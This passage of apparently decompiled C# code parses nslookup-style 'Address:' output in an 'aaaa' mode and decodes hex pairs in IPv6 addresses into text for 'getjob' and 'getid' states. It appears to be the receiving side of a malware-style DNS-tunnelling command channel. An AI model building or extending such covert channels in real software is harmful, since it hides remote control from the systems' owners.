 else
{
if (Program.mode.ToLower().Equals("aaaa"))
{
if (state.Equals("getjob") || state.Equals("getid"))
{
string pattern2 = "Address:\\s+(([a-fA-F0-9]{0,4}:{1,4}[\\w|:]+){1,8})";
Match match = Regex.Match(data, pattern2);
if (!match.Success)
{
arrayList.Add("0");
result = arrayList;
return result;
}
int num2 = 0;
string value = "1";
string[] arg_241_0 = match.Groups[1].Value.Split(new char[]
{
':'
});
string text5 = "";
string[] array = arg_241_0;
for (int j = 0; j < array.Length; j++)
{
string text6 = array[j];
if (text6.Length >= 1)
{
string text7 = text6[0].ToString() + text6[1].ToString();
string text8 = text6[2].ToString() + text6[3].ToString();
if (text7.Length < 2 || text7.Equals("7e"))
{
value = "0";
num2 = 1;
break;
}
text5 += ((char)Convert.ToInt16(text7, 16)).ToString();
num2++;
if (text8.Length < 2)
{
value = "0";
break;
}
text5 += ((char)Convert.ToInt16(text8, 16)).ToString();
num2++;